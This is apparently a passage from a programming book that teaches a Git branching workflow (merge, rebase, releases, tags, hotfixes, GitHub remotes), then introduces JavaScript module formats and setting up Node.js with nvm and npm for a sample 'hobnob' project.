In Git, every file can be in one of two generic states: tracked and untracked.
Initially, all files exists in the workspace (also known as working tree or working directory) and are in the untracked state. These untracked files are not part of the repository, and Git won't pick up changes made to them. When we run git status, Git sees that there are files in our workspace that are untracked (not part of the repository) and asks whether we want to add them to the repository. When we commit a new file to the repository using git add and git commit, it transitions from untracked to tracked:
$ git add README.md
$ git commit -m "Initial commit"
[master (root-commit) 6883f4e] Initial commit
1 file changed, 1 insertion(+)
create mode 100644 README.md
README.md is now part of the repository and is in the tracked state.
We can confirm this by looking at the Git commit history of the repository with the git log command:
$ git log
commit 9caf6edcd5c7eab2b88f23770bec1bd73552fa4a (HEAD -> master)
Author: Daniel Li <dan@danyll.com>
Date: Fri Dec 8 12:29:10 2017 +0000
Initial commit
To be more precise, the tracked state can be further subdivided into three substates: modified, staged, and committed. Our README.md file is in the committed state.
Git will pay attention to all the tracked files; if we modify any of them (which includes deletions and renames), they will change their state from committed to modified:
$ echo "A very simple user directory API with recommendation engine" >> README.md
$ git status
On branch master
Changes not staged for commit:
modified: README.md
Modified files, alongside any untracked files, will be listed when we run git status. Modified files can be committed in the same manner as untracked files:
$ git add README.md
$ git commit -m "Update README.md"
[master 85434b6] Update README.md
1 file changed, 1 insertion(+)
You might be wondering why we had to run git add before we ran git commit. git add places the untracked or modified file into what is known as the staging area, which is also known as the index or cache. When a file is placed into the staging area, it is in the staged state. When we commit, only changes in the staging area are added to the repository; changes that remain in the workspace are not committed.
By having a staging area, we can git add multiple related changes and git commit them all at the same time—as a single commit.
Here, the staging area acts as a temporary environment to collect these related changes. For example, if we add a new feature into our application, we should also document this in our README.md. These changes are related to each other and should be committed together:
$ echo "console.log('Hello World')" >> index.js
$ echo -e "# Usage\nRun \`node index.js\`" >> README.md
$ git add index.js README.md
$ git commit -m "Add main script and documentation"
[master cf3221a] Add main script and documentation
2 files changed, 3 insertions(+)
create mode 100644 index.js
Let's quickly summarize what we've learned so far:
So far, we have been adding changes sequentially to the repository, resulting in a history with a linear structure. But what if you, or your team, want to work on different features/multiple tasks at the same time? If we continue with our current workflow, the Git commit history is going to look disjointed:
Here, we have commits relating to bug fixes interleaved between commits relating to features. This is not ideal. Git branches were created to deal with this issue.
As we've briefly mentioned, the default branch is called master, and we've been adding commits to this branch up to this point.
Now, when we develop a new feature or fix a particular bug, rather than adding those commits directory to master, we can instead create a branch from a certain commit from master. Any new commits to these bug fix and/or feature branches will be grouped together in a separate branch in the history tree, which does not affect the master branch. If and when the fix or feature is complete, we can merge this branch back into master.
The end result is the same, but the Git history is now much easier to read and understand. Furthermore, branches allow you to write and commit experimental code in an isolated part of the repository, so your changes, which may introduce new bugs and regressions, won't affect others until they have been tested and peer-reviewed.
The workflow we described is an example of a branching model, which is just a term that describes how you structure your branches. As you can imagine, there are many branching models, and most are more complex than the one we've outlined.
For this book, we will follow a branching model put forward by Vincent Driessen in his article A successful Git branching model, but you're free to explore other models and use the one that makes sense to you. The most important thing is that you and your team stick to the model consistently, so everyone on the team knows what is expected of them.
Driessen provided a detailed diagram of how his model works:
In Driessen's model, there are two permanent branches:
There are also other non-permanent branches:
To implement the Driessen Model, we must first create the dev branch from the master branch. To check which branch we are currently on, we can run git branch --list or simply git branch:
$ git branch
* master
This returns a list of all branches, with an asterisk (*) next to the currently active branch, which is currently master. To create a new dev branch from the current branch, we can run git branch dev.
However, we are instead going to run git checkout -b dev master, which creates a new branch and makes it active at the same time:
$ git checkout -b dev master
Switched to a new branch 'dev'
$ git branch
* dev
master
Any new features should be developed by branching off dev. Be sure to name the feature branch so that it clearly indicates the feature being worked on. For example, if you're working on the social login feature, name your branch social-login:
$ git branch
* dev
master
$ git checkout -b social-login dev
Switched to a new branch 'social-login'
If that feature has sub-features, you may create sub-branches from the main feature branch. For example, the social-login branch may include facebook-login and twitter-login sub-branches.
There are multiple valid ways to name these sub-branches, but the most popular convention uses grouping tokens, with various delimiters. For example, our Facebook and Twitter login sub-branches can be grouped under the social-login grouping token, with a period (.) as a delimiter, and a sub-token such as facebook or twitter:
$ git checkout -b social-login.facebook social-login
Switched to a new branch 'social-login.facebook'
$ git branch
dev
master
social-login
* social-login.facebook
You can use almost anything as a delimiter; the comma (,), hash (#), and greater-than sign (>) are all valid delimiters. However, there are several rules outlined under the git-check-ref-format part of the documentation that give valid reference names. For example, the following characters are unavailable: space, tilde (~), caret (^), colon (:), question mark (?), asterisk (*), and open bracket ([).
Most conventions I have encountered use a forward slash (/) as the delimiter, and so we do the same here. However, this poses a problem because branches are stored as text files under .git/refs/heads. If we create a sub-branch called social-login/facebook, then it'd need to be created at .git/refs/heads/social-login/facebook, but this is impossible in our case because the social-login name is already used for the file, and thus cannot act as a directory at the same time:
$ git checkout -b social-login/facebook social-login
fatal: cannot lock ref 'refs/heads/social-login/facebook': 'refs/heads/social-login' exists; cannot create 'refs/heads/social-login/facebook'
Therefore, when we create a new feature branch, we need to provide a default sub-token, such as main. With that in mind, let's delete our current feature branches and create them again with the main sub-token:
$ git checkout dev
$ git branch -D social-login social-login.facebook
$ git checkout -b social-login/main dev
$ git branch
dev
master
* social-login/main
We are now on the social-login/main feature branch, and can start developing our social login feature.
First, let's create that file and commit it to the social-login/main branch:
$ touch social-login.txt
$ git add -A && git commit -m "Add a blank social-login file"
Now, we are going to create a sub-feature branch and develop our Facebook login feature:
$ git checkout -b social-login/facebook social-login/main
$ echo "facebook" >> social-login.txt
$ git add -A && git commit -m "Implement Facebook login"
Now, do the same for the Twitter login feature, making sure to branch from the main feature branch:
$ git checkout -b social-login/twitter social-login/main
$ echo "twitter" >> social-login.txt
$ git add -A && git commit -m "Implement Twitter login"
We now have two sub-feature branches, one main feature branch, one dev branch, and our original master branch:
$ git branch
dev
master
social-login/facebook
social-login/main
* social-login/twitter
We have developed our Facebook and Twitter login features on two separate sub-feature branches; how can we get these changes back onto the master branch? Following the Driessen Model, we must merge the two sub-feature branches onto the main feature branch, then merge the feature branch into the dev branch, and then create a release branch off dev and merge that release branch into master.
To get started, let's merge the social-login/facebook branch into the social-login/main branch using git merge:
$ git checkout social-login/main
$ git merge social-login/facebook
Updating 8d9f102..09bc8ac
Fast-forward
social-login.txt | 1 +
1 file changed, 1 insertion(+)
Git will attempt to automatically merge the changes from the social-login/facebook branch into the social-login/main branch. Now, our branch structure looks like this:
$ git log --graph --oneline --decorate --all
* 9204a6b (social-login/twitter) Implement Twitter login
| * 09bc8ac (HEAD -> social-login/main, social-login/facebook) Implement Facebook login
|/
* 8d9f102 Add a blank social-login file
* cf3221a (master, dev) Add main script and documentation
* 85434b6 Update README.md
* 6883f4e Initial commit
Next, we need to do the same for our Twitter login sub-feature. However, when we attempt the merge, it fails due to a merge conflict:
$ git checkout social-login/main
$ git merge social-login/twitter
Auto-merging social-login.txt
CONFLICT (content): Merge conflict in social-login.txt
Automatic merge failed; fix conflicts and then commit the result.
A merge conflict occurs when the changes from the two branches being merged overlap each other; Git doesn't know which version is the most appropriate version to move forward with, and so it does not automatically merge them. Instead, it adds special Git markup into the file where the merge conflict occurs and expects you to manually resolve them:
<<<<<<< HEAD
=======
>>>>>>> social-login/twitter
The part between <<<<<<< HEAD and ======= is the version on our current branch, which is social-login/main; the part between ======= and >>>>>>> social-login/twitter is the version on the social-login/twitter branch.
We must resolve this merge conflict before the merge is complete. To do that, we simply need to edit the file to the version we want, and remove the Git-specific sequences. In our example, we want to add the text for twitter after facebook, so we would edit the file to become the following:
Now the conflict is resolved, we need to complete the merge by adding social-login.txt to the staging area and committing it:
$ git status
On branch social-login/main
You have unmerged paths.
Unmerged paths:
both modified: social-login.txt
$ git add -A && git commit -m "Resolve merge conflict"
[social-login/main 8a635ca] Resolve merge conflict
Now, if we look again at our Git history, we can see that we've implemented the Facebook and Twitter login features on two separate branches, and then merged them together in a separate commit (the one with the hash 37eb1b9):
$ git log --graph --oneline --decorate --all
* 37eb1b9 (HEAD -> social-login/main) Resolve merge conflict
|\
| * 9204a6b (social-login/twitter) Implement Twitter login
* | 09bc8ac (social-login/facebook) Implement Facebook login
|/
* 8d9f102 Add a blank social-login file
* cf3221a (master, dev) Add main script and documentation
* 85434b6 Update README.md
* 6883f4e Initial commit
The example we went through previously is very simple and a bit contrived. In a more realistic working environment, the dev branch will be very active: there will be many feature/bug fix branches that stem from dev and ultimately merge back into it. To illustrate how that can cause issues, and to show you how those issues can be mitigated, we're going back to the dev branch to create another feature branch; let's call it user-schema/main:
$ git checkout -b user-schema/main dev
Switched to a new branch 'user-schema/main'
Now, let's add a file, user-schema.js, which represents the entirety of our user schema feature:
$ touch user-schema.js
$ git add -A && git commit -m "Add User Schema"
[user-schema/main 8a31446] Add User Schema
1 file changed, 0 insertions(+), 0 deletions(-)
create mode 100644 user-schema.js
Now, we can merge this feature branch back into dev:
$ git checkout dev
Switched to branch 'dev'
$ git merge user-schema/main
Updating cf3221a..8a31446
Fast-forward
user-schema.js | 0
1 file changed, 0 insertions(+), 0 deletions(-)
create mode 100644 user-schema.js
Our Git history tree now looks like this:
$ git log --graph --oneline --decorate --all
* 8a31446 (HEAD -> dev, user-schema/main) Add User Schema
| * 37eb1b9 (social-login/main) Resolve merge conflict
| |\
| | * 9204a6b (social-login/twitter) Implement Twitter login
| * | 09bc8ac (social-login/facebook) Implement Facebook login
| |/
| * 8d9f102 Add a blank social-login file
|/
* cf3221a (master) Add main script and documentation
* 85434b6 Update README.md
* 6883f4e Initial commit
Now, we could merge our social-login/main branch back into dev, which will produce the following branch structure:
However, we should not do this because:
The first issue can be tackled by merging the dev branch into social-login/main, testing that everything works as normal, and then merging it back into dev:
$ git checkout social-login/main
$ git merge dev
$ git checkout dev
$ git merge social-login/main
This way, any bugs that arise due to the incompatibility of the branches will remain on the feature branch, and not on dev. This gives us a chance to fix these bugs before merging back into dev.
While this solved one issue, it exacerbated the other. Our Git history now looks like this:
The reason our Git history looks so complicated is because git merge creates a separate commit for the merge. This is good because it doesn't alter the history of any of the branches; in other words, it is non-destructive:
To prevent the complicated history tree we have here, Git provides an alternative command, rebase, that allows us to merge changes, as well as keep our history clean.
With git rebase, instead of creating a new commit for the merge, it will try to place the changes on the feature branch as if they were made directly after the last commit on the main branch:
To see how we can work with rebase, let's repeat everything we've done so far, but using rebase instead of merge. Create a new directory and open your Terminal, then copy and paste the following commands (which will replicate everything we've done so far):
git init &&
echo -e "# hobnob" >> README.md &&
git add README.md && git commit -m "Initial commit" &&
echo "A very simple user directory API with recommendation engine" >> README.md &&
git add README.md && git commit -m "Update README.md" &&
echo "console.log('Hello World')" >> index.js &&
echo -e "# Usage\nRun \`node index.js\`" >> README.md &&
git add -A && git commit -m "Add main script and documentation" &&
git checkout -b dev master &&
git checkout -b social-login/main dev &&
touch social-login.txt &&
git add -A && git commit -m "Add a blank social-login file" &&
git checkout -b social-login/facebook social-login/main &&
echo "facebook" >> social-login.txt &&
git add -A && git commit -m "Implement Facebook login" &&
git checkout -b social-login/twitter social-login/main &&
echo "twitter" >> social-login.txt &&
git add -A && git commit -m "Implement Twitter login" &&
git checkout -b user-schema/main dev &&
touch user-schema.js &&
git add -A && git commit -m "Add User Schema" &&
git checkout dev &&
git merge user-schema/main
Our Git history tree now looks like this:
First, we can merge social-login/facebook into social-login/main. As no changes have been made on social-login/main since the branching occurred, it makes no difference whether we use git merge or git rebase:
$ git checkout social-login/main
$ git merge social-login/facebook
After our merge, there is now a change on the social-login/main branch since social-login/twitter branched out from it:
Here's where rebase is useful:
$ git checkout social-login/twitter
$ git rebase social-login/main
...
Auto-merging social-login.txt
CONFLICT (content): Merge conflict in social-login.txt
error: Failed to merge in the changes.
Patch failed at 0001 Implement Twitter login
The copy of the patch that failed is found in: .git/rebase-apply/patch
There's still going to be a merge conflict, and you should resolve it the same way as before. But this time, use git rebase --continue instead of git commit:
# Resolve merge conflict before continuing #
$ git add -A
$ git rebase --continue
Applying: Implement Twitter login
The difference is, this time, the git history for the social login feature is linear, as if the changes on the social-login/twitter branch were made straight after those on the social-login/main branch:
$ git log --graph --oneline --decorate --all
* da47828 (HEAD -> social-login/twitter) Implement Twitter login
* e6104cb (social-login/main, social-login/facebook) Implement Facebook login
* c864ea4 Add a blank social-login file
| * 8f91c9d (user-schema/main, dev) Add User Schema
|/
* d128cc6 (master) Add main script and documentation
* 7b78b0c Update README.md
* d9056a3 Initial commit
Next, we need to fast-forward the social-login/main branch to follow the social-login/twitter branch:
$ git checkout social-login/main
$ git merge social-login/twitter
This should produce a much cleaner branch structure:
Lastly, we can rebase our social-login/main branch onto the dev branch:
$ git checkout social-login/main
$ git rebase dev
Now, we have a completely linear commit history on the social-login/main branch, even though they all originated from different branches:
The last thing to do is to forward the dev branch to where the social-login/main branch is:
$ git checkout dev
$ git merge social-login/main
I might have given the impression that git rebase is cleaner, and thus better, than git merge. This is not the case; there are pros and cons for each method.
git rebase rewrites, or alters, the existing history of the repository by trying to replicate changes on the sub-branch at the end of the main branch. This makes the history look cleaner and more linear, but loses the context of when and where changes are integrated together – we lose the information that social-login/twitter was originally branched off from social-login/main.
So, I'd advise using git rebase for feature/bug-fix branches. This allows you to commit small and often, making work-in-progress (WIP) commits, without having to care too much about cleanliness. After your feature is complete, you can then clean up your commit history using git rebase, before merging into the permanent branches.
On the other hand, when integrating changes from a feature branch into the dev branch, or from the dev branch into master, use git merge because it provides context as to where and when those features were added. Furthermore, we should add a --no-ff flag to git merge, which ensures the merge will always create a new commit, even when fast-forwarding is possible.
By combining both git merge and git rebase, it is possible to end up with a nice Git history:
We can even delete some branches to make the history even cleaner:
$ git branch -D social-login/facebook social-login/twitter
The branch structure is now much simpler to comprehend:
We now have a sizable chunk of features that we can release. We should create a release branch from dev. This release branch should be named after the version of the release, prefixed by release/, such as release/0.1.0. The code to be released should then be deployed to a staging server, where automated UI testing, manual testing, and acceptance testing should be conducted (more on these later). Any bug fixes should be committed on the release branch and merged back into the dev branch. When the release branch is ready, it can then be merged into master.
So, the first question is how do we name/version our releases? For this project, we'll use semantic versioning, or semver.
In semver, everything is versioned with three digits, MAJOR.MINOR.PATCH, which start at 0.1.0 and are incremented as follows:
We will be following semantic versioning for our releases.
Now, let's create our release branch and name it release/0.1.0:
$ git checkout dev
$ git checkout -b release/0.1.0
If this was a real scenario, we'd deploy the branch onto a staging server for it to be more thoroughly tested. For now, let's assume we have found a bug: the text for facebook and twitter inside social-login.txt should be capitalized to Facebook and Twitter. So, let's make that fix and commit it directly on the release branch:
$ git checkout release/0.1.0
$ echo -e "Facebook\nTwitter" > social-login.txt
$ git add -A && git commit -m "Fix typo in social-login.txt"
Now, we would test the revised code again, and assuming there are no more bugs, we can merge it into master:
$ git checkout master Switched to branch 'master' $ git merge --no-ff release/0.1.0
When we merge, it will ask us for a commit message; we can just stick with the default message, Merge branch 'release/0.1.0':
Lastly, we should remember to apply the bug fixes we made on the release branch back into dev; if we have any other active release branches, we should apply it to those as well:
$ git checkout dev
$ git merge --no-ff release/0.1.0
We end up with a Git branch structure similar to this:
Lastly, we should tag our release. Tags, in Git, are markers that highlight certain points in the commit history as being important. Releases are important, so the convention is to represent releases as tags on the master branch.
There are two types of tags: lightweight and annotated tags. A lightweight tag is simply a pointer to a particular commit. Annotated tags are, on the other hand, full objects in the Git database, similar to a commit. Annotated tags contain information about the tagger, the date, and an optional message. We should use annotated tags to tag releases.
Check out the master branch and add an annotated tag by running git tag with the -a flag. The name of the tag should be the semver version, and you should also add a message describing the release:
$ git checkout master
$ git tag -a 0.1.0 -m "Implement social login. Update user schema."
$ git show 0.1.0
tag 0.1.0
Tagger: Daniel Li <dan@danyll.com>
Date: Fri Dec 8 21:11:20 2017 +0000
Implement social login. Update user schema.
commit 6a415c24ea6332ea3af9c99b09ed03ee7cac36f4 (HEAD -> master, tag: 0.1.0)
Merge: b54c9de 62020b2
Author: Daniel Li <dan@danyll.com>
Date: Fri Dec 8 18:55:17 2017 +0000
Merge branch 'release/0.1.0'
The last thing we need to cover for our Git workflow is how to deal with bugs we discover in production (on our master branch). Although our code should have already been thoroughly tested before being added to master, subtle bugs are bound to slip through, and we must fix them quickly. This is call a hotfix.
Working on a hotfix branch is very similar to working on a release branch; the only difference is that we are branching off master instead of dev. Like with release branches, we'd make the changes, test it, deploy it onto a staging environment, and perform more testing, before merging it back into master, dev, and any current release branches:
So, first we make the fix:
$ git checkout -b hotfix/user-schema-incompat master
$ touch user-schema-patch.txt # Dummy hotfix
$ git add -A
$ git commit -m "Patch user schema incompatibility with social login"
Then, we merge it into master:
$ git checkout master
$ git merge --no-ff hotfix/user-schema-incompat
As we have added something new to master, it essentially becomes a new release and therefore we need to increase the version number and tag this new commit. Since this is a bug fix and adds no new features to the platform, we should increase the patch version to 0.1.1:
$ git tag -a 0.1.1 -m "Patch user schema incompatibility with social login"
Lastly, don't forget to merge the hotfix changes back into dev and, if relevant, other release branches:
$ git checkout dev
$ git merge --no-ff hotfix/user-schema-incompat
Our Git history tree now looks like this:
You can clearly distinguish the two permanent branches, master and dev, as everything seems to revolve around them. However, it's also clear that adding a hotfix makes the Git history more complicated than before, and so hotfixes should only be made when absolutely necessary.
So far, we've outlined how to manage our Git repository when developing by ourselves; however, more often than not, you'll work as part of a team. In those instances, your team must work in a way that allows your colleagues to get the updates you have done, as well as update others on their own changes.
Fortunately, Git is a distributed VCS, which means any local repository can act as the remote repository for someone else. This means your colleagues can pull your changes onto their machine, and you can pull their changes onto yours:
However, this would mean you'd have to pull from everybody's machine regularly to get all the latest changes. Furthermore, where there are merge conflicts, one person might resolve them differently to another.
So while it is technically possible to follow this distributed workflow, most teams elect a single repository that they consider to be the central one.
By convention, this remote repository is called origin:
When you want to update your local repository with changes made by your colleagues, you pull from the origin repository. When you have changes that you think are ready to be incorporated, you push them into origin.
There are many ways to host a remote repository. You can set up your own server, or you can use a hosted service such as Bitbucket or GitHub. We are going to use GitHub as it is the most popular, and is free for public repositories.
Next, we need to update our local repository so it knows the address of the remote repository:
$ git remote add origin https://github.com/d4nyll/hobnob.git
$ git push -u origin master
The -u tag sets the upstream repository to be origin. Without it, we would have to specify which remote repository we want to push to or pull from every time we run git push and git pull; using the -u tag here will save us a lot of time in the future. Subsequent pushes and pulls can omit the -u tag.
By default, git push doesn't push tags to remote repositories. So, we'd have to push tags manually. The syntax for pushing tags is similar to that of pushing branches:
$ git push origin [tagname]
Alternatively, if you want to push all tags, you can run the following command instead:
$ git push origin --tags
Our code is now publicly available on GitHub. Our colleagues and/or collaborators can now download the code using the git clone command:
$ git clone https://github.com/d4nyll/hobnob.git
This will create a new directory inside the directory where the git clone command was run, and copy the contents of the remote repository into it.
Your collaborators can then work on this local copy of the repository, commit changes, and add new branches. Once they are ready to make their changes available to others, they can pull from the remote repository, resolve merge conflicts, and then push their changes back to origin:
$ git pull
# Resolves any conflicts
$ git push
Most of the time, it's fine to allow anyone to push to and pull from the repository. However, for more important projects, you may wish to prevent new or junior developers from pushing to important branches such as dev and master. In those instances, the owner of the repository may restrict push rights to only a small selection of trusted developers.
For non-trusted developers, in order to make a change to dev or master, they must create a new branch (such as a feature or bug-fix branch), push to that branch, and create a pull request (PR). This PR is a formal request for their branch to be merged back to dev or master.
After receiving a pull request, the owner or maintainer will review your work and provide feedback. On GitHub, this is done through comments. The contributor will then work with the maintainers and make changes to the code until both are happy with the changes. At this point, the maintainer will accept your pull request and merge it into the intended branch:
Conversely, if the maintainers do not feel the changes are in line with the goals of the project, they can reject them.
Implementing pull requests in your development process has several benefits:
In this chapter, we outlined how to manage your project's version history using Git. We started by understanding the different states in Git and practicing some basic Git commands, and using them to commit, branch, and merge our changes. We then set up a remote repository on GitHub, which allowed us to share our code and collaborate with others.
The workflow and conventions used here are opinionated, and you may come across different patterns in your workplace. There is no right way to use Git, only wrong ways, and the rules we used here are not perfect. For example, in the Driessen model, once a feature is merged into dev, it will be hard to extract it. Therefore, we have to be careful not to merge in features that are not meant for the current release. Therefore, the most important takeaway from this chapter is to establish a set of conventions with your team, and stick to it consistently.
In the next chapter, we will start writing our first lines of code, setting up our development environments and tools, and integrating with JavaScript-specific tools, such as npm, yarn, Babel, and nodemon. For the rest of this book, as you work through the exercises and build the application, we expect you to use the workflow outlined here to keep a version history of your code.
The first section of this book (Chapters 1-3) was written to provide sufficient background knowledge so that we can code without interruption. In this chapter, we will actually start building our user directory application, called 'hobnob', by setting up our local development environment.
The aim of this chapter is to help you understand how different tools and standards in the Node.js ecosystem work together. Specifically, we'll cover the following:
As you learned in Chapter 2, The State of JavaScript, Node.js is "JavaScript on the server". Before we move forward, let's delve a little deeper into understanding what that means.
Traditionally, JavaScript is interpreted by a JavaScript engine that converts JavaScript code into more optimized, machine-executable code, which then gets executed. The engine interprets the JavaScript code at the time it is run. This is unlike compiled languages such as C#, which must first be compiled into an intermediate language (IL), where this IL is then executed by the common language runtime (CLR), software similar in function to the JavaScript engine.
Different browsers use different JavaScript engines. Chrome uses V8, Firefox uses SpiderMonkey, WebKit browsers such as Safari use JavaScriptCore, and Microsoft Edge uses Chakra. Node.js uses V8 as its JavaScript engine and adds C++ bindings that allow it to access operating system resources, such as files and networking.
Because JavaScript was traditionally interpreted at runtime, and because runtimes in other languages (such as C#, mentioned before) do actually execute the code, many people incorrectly call the JavaScript engine the JavaScript runtime.
But, they are different things—the engine is the software that translates the high-level JavaScript code into machine-executable code, and then executes it. The JavaScript engine then exposes all the objects obtained from parsing the code to the JavaScript runtime environment, which can then use it.
So, JavaScript in the browser and Node.js both use the same V8 engine, but run in different runtime environments. For example, the browser runtime environment provides the window global object, which is not available in the Node.js runtime. Conversely, the browser runtime lacks the require global, and cannot act on system resources such as file systems.
As mentioned in Chapter 1, The Importance of Good Code, clean code should be structured in a modular way. In the next few sections, we'll introduce you to the concept of modular design, before explaining the different module formats. Then, for the rest of the chapter, we will begin composing our project by incorporating existing Node modules.
But first, let's remind ourselves why modular design is important. Without it, the following apply:
Instead, writing modular code means the following:
By writing our code in a modular way, we'll end up with many small and manageable modules, instead of one uncontrollable mess.
Modules were not supported in JavaScript until ECMAScript 2015, because JavaScript was initially designed to add small bits of interactivity to web pages, not to cater for building full-fledged applications. When developers wanted to use a library or framework, they'd simply add <script> tags somewhere inside the HTML, and that library would be loaded when the page was loaded. However, this is not ideal as the scripts must be loaded in the correct order. For example, Bootstrap (a UI framework) depends on jQuery (a utility library), so we must manually check that the jQuery script is added first:
<!-- jQuery - this must come first -->
<script src="https://code.jquery.com/jquery-3.2.1.min.js"></script>
<!-- Bootstrap's JavaScript -->
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
This is fine as the dependency tree is relatively small and shallow. However, as single-page applications (SPAs) and Node.js applications become more popular, applications inevitably become more complex; having to manually arrange hundreds of modules in the correct order is impractical and error-prone:
Furthermore, many of these scripts add variables to the global namespace, or extend the prototypes of existing objects (for example, Object.prototype or Array.prototype). Because they are usually not namespaced, the scripts can clash/interfere with each other, or with our code.
Because of the increasing complexity of modern applications, developers started creating package managers to organize their modules. Moreover, standard formats began to appear so that modules could be shared with the wider community.
At the time of writing, there are three major package managers—npm, Bower, and yarn—and four major standards in defining JavaScript modules—CommonJS, AMD, UMD, and ES6 modules. Each format also has accompanying tools to enable them to work on browsers, such as RequireJS, Browserify, Webpack, Rollup, and SystemJS.
In the following section, we'll give a quick overview of different types of package managers, modules, and their tools. At the end of this section, we'll look more specifically at ES6 modules, which we will use for the rest of the book.
Using modules on the client was infeasible because an application can have hundreds of dependencies and sub-dependencies; having to download them all when someone visits the page is going to increase the time-to-first-render (TTFR), drastically impacting the user experience (UX). Therefore, JavaScript modules, as we know them today, began their ascent on servers with Node.js modules.
In Node.js, a single file corresponds to a single module:
$ tree
.
├── greeter.js
└── main.js
0 directories, 2 files
For instance, both of the preceding files—greeter.js and main.js—are each their own module.
In Node.js, modules are written in the CommonJS format, which provides two global objects, require and exports, that developers can use to keep their modules encapsulated. require is a function that allows the current module to import and use variables defined in other modules. exports is an object that allows a module to make certain variables publicly available to other modules that require it.
For example, we can define two functions, helloWorld and internal, in greeter.js:
// greeter.js
const helloWorld = function (name) {
process.stdout.write(`hello ${name}!\n`)
};
const internal = function (name) {
process.stdout.write('This is a private function')
};
exports.sayHello = helloWorld;
By default, these two functions can only be used within the file (within the module). But, when we assign the helloWorld function to the sayHello property of exports, it makes the helloWorld function accessible to other modules that require the greeter module.
To demonstrate this, we can require the greeter module in main.js and use its sayHello export to print a message to the console:
// main.js
const greeter = require('./greeter.js');
greeter.sayHello("Daniel");
Now, when we run main.js, we get a message printed in the Terminal:
$ node main.js
hello Daniel!
You can export multiple constructs from a single module by adding them as properties to the exports object. Constructs that are not exported are not available outside the module because Node.js wraps its modules inside a module wrapper, which is simply a function that contains the module code:
(function(exports, require, module, __filename, __dirname) {
// Module code
});
This fulfills the encapsulation requirement of modules; in other words, the module restricts direct access to certain properties and methods of the module. Note that this is a feature of Node.js, not CommonJS.
Since CommonJS, multiple module formats have emerged for client-side applications, such as AMD and UMD. AMD, or Asynchronous Module Definition, is an early fork of the CommonJS format, and supports asynchronous module loading. This means modules that do not depend on each other can be loaded in parallel, partially alleviating the slow startup time that clients face if they use CommonJS on the browser.
Whenever there are multiple unofficial standards, someone will usually come up with a new standard that's supposed to unify them all:
This is what happened with UMD, or Universal Module Definition. UMD modules are compatible with both AMD and CommonJS, and this also exposes a global variable if you want to include it on your web page as a <script> tag. But, because it tries to be compatible with all formats, there's a lot of boilerplate.
Eventually, the task of unifying JavaScript module formats was taken on by the Ecma International, which standardized modules in the ECMAScript 2015 (ES6) version of JavaScript. This module format uses two keywords: import and export. The same greeter example would look like this with ES6 modules:
// greeter.js
const helloWorld = function (name) {
process.stdout.write(`hello ${name}!\n`)
};
const privateHellowWorld = function (name) {
process.stdout.write('This is a private function')
};
export default helloWorld;
// main.js
import greeter from "./greeter.js";
greeter.sayHello("Daniel");
You'd still have two files—greeter.js and main.js; the only difference here is that exports.sayHello = helloWorld; is replaced by export default helloWorld;, and const greeter = require('./greeter.js'); is replaced by import greeter from "./greeter.js";.
Furthermore, ES6 modules are static, meaning they cannot be changed at runtime. In other words, you cannot decide during runtime whether a module should be imported. The reason for this is to allow the modules to be analyzed and the dependency graph to be built beforehand.
Node.js and popular browsers are quickly adding support for ECMAScript 2015 features, but currently none of them fully support modules.
Luckily, there are tools that can convert ECMAScript 2015 modules into the universally supported CommonJS format. The most popular are Babel and Traceur. In this book, we will use Babel because it is the de facto standard.
With that background on modules out of the way, let's begin the development of our application by installing Node.js on our local machine. Just like the saying "Many roads lead to Rome", there are many ways to install Node.js on your machine. You can do one of the following:
But the easiest way is to use Node Version Manager (nvm), which has the added benefit of allowing you to download and switch between different versions of Node. This is especially handy if you're working on different Node projects at the same time, each using a different version.
You can install nvm using the shell script it provides:
$ curl -o- https://raw.githubusercontent.com/creationix/nvm/v0.33.2/install.sh | bash
$ source ~/.nvm/nvm.sh
This will clone the nvm repository to ~/.nvm and adds a line to your profile (~/.bash_profile, ~/.zshrc, ~/.profile, or ~/.bashrc) so that nvm will be loaded when your user logs in.
Now, we can use nvm to install Node. First, let's check the versions of Node that are available using the nvm ls-remote command:
$ nvm ls-remote
...
v0.12.17
v0.12.18
...
v8.11.3 (LTS: Carbon)
v8.11.4 (Latest LTS: Carbon)
...
v10.8.0
v10.9.0
It will come back with a huge list of every Node.js version, and we can install a specific version by running nvm install <version>, where version is the version number (for example, 6.11.1) or the name of the long-term support (LTS) version (for example, lts/boron):
$ nvm install 6.11.1
$ nvm install lts/boron
We want to use the latest LTS version of Node. At the time of writing, that's 8.11.4, so we can run nvm install 8.11.4. Better still, we can use the shorthand nvm install lts/*, which will default to the latest LTS version of Node:
$ nvm install lts/*
Downloading and installing node v8.11.4...
Downloading https://nodejs.org/dist/v8.11.4/node-v8.11.4-linux-x64.tar.xz...
######################################################################### 100.0%
Computing checksum with sha256sum
Checksums matched!
Now using node v8.11.4 (npm v5.6.0)
We can check that Node has been successfully installed by running node -v:
$ node -v
v8.11.4
When we installed Node, we also automatically installed the npm CLI, which is the package manager for Node.js:
$ npm -v
5.5.1
We should document which version of Node we are running our API server with. To do this with nvm, we simply have to define a .nvmrc file in the root directory of our project. Then, any developers working on the API will be able to use the right Node version by running nvm use. Therefore, create a new project directory and run git init to create a new Git repository. Once that's done, create a new .nvmrc file that contains a single line that reads 8.11.4:
$ mkdir hobnob && cd hobnob
$ git init
$ echo "8.11.4" > .nvmrc
For Node.js projects, the settings and configurations are stored inside a file named package.json, located at the root of the repository. The npm CLI tool provides a npm init command, which will initiate a mini-wizard that helps you compose your package.json file. So, inside our project directory, run npm init to initiate the wizard.
The wizard will ask you a series of questions, but also provides sensible defaults. Let's go through each question one by one:
After you've completed the wizard, it'll show you a preview of the package.json file; press the Return key to confirm. You can also take a look at the newly-created package.json file to check:
$ cat package.json
{
"name": "hobnob",
"version": "0.1.0",
"description": "Back end for a simple user directory API with
recommendation engine",
"main": "index.js",
"scripts": {
"test": "echo \"Error: no test specified\" && exit 1"
},
"repository": {
"type": "git",
"url": "git+https://github.com/d4nyll/hobnob.git"
},
"author": "Daniel Li <dan@danyll.com>",
"license": "MIT",
"bugs": {
"url": "https://github.com/d4nyll/hobnob/issues"
},
"homepage": "https://github.com/d4nyll/hobnob#readme"
}
The package.json file contains information about your project, as well as a list of packages that your project depends on. Having a package.json file, it allows collaborators to quickly set up the project on their local environment—all they have to do is run npm install, and all the project's dependencies will be installed.
npm is the default package manager, but Facebook, in collaboration with Exponent, Google, and Tilde, has since developed a better alternative, called yarn, which we will use instead.
yarn (https://yarnpkg.com/en/) uses the same https://www.npmjs.com/ registry as the npm CLI. Since they both just install packages inside node_modules directories and write to package.json, you can use npm and yarn interchangeably. The differences are in their methods for resolving and downloading dependencies.
